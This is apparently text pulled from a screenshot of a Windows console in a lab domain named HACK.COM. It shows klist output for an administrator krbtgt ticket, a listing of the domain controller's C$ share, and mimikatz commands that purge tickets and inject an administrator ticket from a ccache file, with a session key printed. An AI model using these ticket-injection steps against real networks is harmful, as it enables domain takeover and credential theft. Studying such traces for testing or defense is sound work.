 C:\Windows\system32\cmd.exe
C:\Users\hacker>klist
当前登录 ID 是 0:0xdc145
缓存的票证: (1)
#0> 客户端: administrator @ HACK.COM
服务器: krbtgt/HACK.COM @ HACK.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x50e10000 -> forwardable proxiable renewable initial pre_authe
nt name_canonicalize
开始时间: 10/16/2023 13:07:05 (本地)
结束时间: 10/16/2023 23:07:05 (本地)
续订时间: 10/17/2023 13:07:05 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\hacker>dir \\DC.hack.com\c$
驱动器 \\DC.hack.com\c$ 中的卷没有标签。
卷的序列号是 50A8-D380
\\DC.hack.com\c$ 的目录
2023/09/25 17:29 0 1.txt
2023/10/16 12:28 1,259,968 ADExplorer.exe
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc asd.ccache
Principal : (01) : administrator ; @ HACK.COM
Data 0
Start/End/MaxRenew: 2023/10/16 13:07:05 ; 2023/10/16 23:07:05 ; 2023/
10/17 13:07:05
Service Name (02) : krbtgt ; HACK.COM ; @ HACK.COM
Target Name (02) : krbtgt ; HACK.COM ; @ HACK.COM
Client Name (01) : administrator ; @ HACK.COM
Flags 50e10000 : name_canonicalize ; pre_authent ; initial ; renew
able ; proxiable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6446426d454f4a6d664c4a5770765a536c4e6b7459497a656c59727a5055707a
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #